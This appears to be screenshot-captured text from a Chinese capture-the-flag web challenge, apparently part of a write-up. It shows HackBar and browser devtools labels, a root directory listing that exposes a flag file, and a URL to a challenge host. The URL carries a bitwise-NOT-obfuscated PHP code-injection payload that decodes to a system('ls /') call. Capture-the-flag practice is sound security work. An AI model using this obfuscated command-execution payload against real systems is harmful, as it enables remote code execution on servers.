 }
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL http://1.14.71.254:28982/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
Split URL